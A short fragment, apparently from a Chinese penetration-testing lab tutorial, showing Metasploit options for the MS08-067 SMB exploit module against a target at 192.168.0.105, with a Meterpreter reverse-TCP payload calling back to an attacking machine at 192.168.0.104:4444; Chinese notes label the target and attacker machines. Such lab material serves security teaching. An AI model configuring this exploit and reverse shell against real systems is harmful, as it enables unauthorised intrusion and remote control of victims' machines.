 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
靶机
RHOSTS 192.168.0.105 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
渗透机
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
这里payload不用设置 模块会自动调用
Id Name
-- ----
0 Automatic Targeting